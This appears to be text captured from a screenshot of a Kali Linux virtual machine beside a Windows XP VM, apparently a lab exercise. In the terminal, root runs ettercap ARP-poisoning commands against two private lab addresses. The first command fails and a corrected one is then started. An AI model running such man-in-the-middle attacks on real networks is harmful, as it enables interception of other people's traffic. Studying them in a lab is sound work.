 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Windows XP Professional Kali Linux
Applications Places Terminal Sat 22:29 1
Kali Live
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ettercap -Ti eth0 -M arp:remote //192.168.40.2/ /192.168.40.129/
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Incorrect number of token (///) in TARGET !!
root@kali:~# ettercap -Ti eth0 -M arp:remote //192.168.40.2/ /192.168.40.129//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
To return to your computer, press Ctrl+Alt.